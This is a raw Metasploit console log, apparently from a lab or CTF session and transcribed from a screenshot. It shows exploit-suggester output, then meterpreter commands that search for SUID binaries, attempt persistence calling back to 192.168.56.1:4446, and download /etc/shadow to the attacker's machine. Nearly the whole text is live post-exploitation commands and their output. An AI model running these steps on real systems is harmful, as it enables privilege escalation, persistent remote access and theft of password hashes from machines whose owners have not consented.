 64  exploit/multi/local/magnicomp_sysinfo_mcsiwrapper_priv_esc         No
The target is not exploitable. Directory '/opt/sysinfo' does no
t exist
65  exploit/multi/local/xorg_x11_suid_server                           No
The target is not exploitable.
66  exploit/multi/local/xorg_x11_suid_server_modulepath                No
The target is not exploitable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > execute -f /bin/sh -c "find / -
perm -4000 -type f -exec ls -la {} ; 2>/dev/null"
[-] Unknown command: execute. Run the help command for more details.
msf6 post(multi/recon/local_exploit_suggester) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > execute -f /bin/sh -c "find / -perm -4000 -type f -exec ls -la {}
; 2>/dev/null"
Process 5359 created.
Channel 93 created.
meterpreter > run persistence -U -i 60 -p 4446 -r 192.168.56.1
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] The specified meterpreter session script could not be found: persistence
meterpreter > download /etc/shadow /tmp/shadow.txt
[*] Downloading: /etc/shadow -> /tmp/shadow.txt/shadow
[*] Downloaded 1.22 KiB of 1.22 KiB (100.0%): /etc/shadow -> /tmp/shadow.txt/sha
dow
[*] Completed  : /etc/shadow -> /tmp/shadow.txt/shadow